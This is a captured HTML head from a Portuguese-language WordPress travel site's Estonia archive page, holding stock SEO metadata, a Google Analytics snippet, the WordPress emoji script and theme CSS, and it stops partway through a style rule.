

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://50por1.com/paises/estonia/
body_size: 13190
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://50por1.com/xmlrpc.php">
<title>Arquivos Estônia - 50 por 1</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v11.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://50por1.com/paises/estonia/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Arquivos Estônia - 50 por 1" />
<meta property="og:url" content="https://50por1.com/paises/estonia/" />
<meta property="og:site_name" content="50 por 1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Arquivos Estônia - 50 por 1" />
<meta name="twitter:site" content="@AlvaroGarnero" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://50por1.com/#website","url":"https://50por1.com/","name":"50 por 1","potentialAction":{"@type":"SearchAction","target":"https://50por1.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://50por1.com/paises/estonia/#webpage","url":"https://50por1.com/paises/estonia/","inLanguage":"pt-BR","name":"Arquivos Est\u00f4nia - 50 por 1","isPartOf":{"@id":"https://50por1.com/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para 50 por 1 &raquo;" href="https://50por1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para 50 por 1 &raquo;" href="https://50por1.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para 50 por 1 &raquo; Estônia País" href="https://50por1.com/paises/estonia/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
var mi_version         = '7.10.0';
var mi_track_user      = true;
var mi_no_track_reason = '';
var disableStr = 'ga-disable-UA-113285098-2';
/* Function to detect opted out users */
function __gaTrackerIsOptedOut() {
return document.cookie.indexOf(disableStr + '=true') > -1;
}
/* Disable tracking if the opt-out cookie exists. */
if ( __gaTrackerIsOptedOut() ) {
window[disableStr] = true;
}
/* Opt-out function */
function __gaTrackerOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
if ( mi_track_user ) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
__gaTracker('create', 'UA-113285098-2', 'auto');
__gaTracker('set', 'forceSSL', true);
__gaTracker('require', 'displayfeatures');
__gaTracker('send','pageview');
} else {
console.log( "" );
(function() {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
var noopfn = function() {
return null;
};
var noopnullfn = function() {
return null;
};
var Tracker = function() {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = noopfn;
var __gaTracker = function() {
var len = arguments.length;
if ( len === 0 ) {
return;
}
var f = arguments[len-1];
if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
return;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = function() {
return new Tracker();
};
__gaTracker.getByName = noopnullfn;
__gaTracker.getAll = function() {
return [];
};
__gaTracker.remove = noopfn;
window['__gaTracker'] = __gaTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/50por1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//50por1.com/wp-content/cache/wpfc-minified/dsby9lga/6aqgc.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='//50por1.com/wp-content/cache/wpfc-minified/10n3917i/6aqgc.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='//50por1.com/wp-content/cache/wpfc-minified/erkvrrhz/6aqgc.css' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='//50por1.com/wp-content/cache/wpfc-minified/7ipbfydg/6aqgc.css' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #111111;font-family: 'Muli';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 100px;}.vlog-header-middle .site-title img{max-height: 100px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl{color: #111111;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #b68c39;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-watch-later-count{background-color: #b68c39;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(182,140,57,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(182,140,57,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #ffffff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #111111;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #b68c39;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #111111;}.vlog-sticky-header .vlog-watch-later-count{background-color: #b68c39;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(182,140,57,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(182,140,57,0.7);}a{color: #b68c39; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a{background-color: #b68c39;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #b68c39;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #b68c39;}.entry-content-single a:hover{color: #111111;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img { background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #111111;}.widget ul li a{color: #111111;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #b68c39;}.entry-content p{color: #111111;}.widget_calendar #today:after{background: rgba(17,17,17,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title 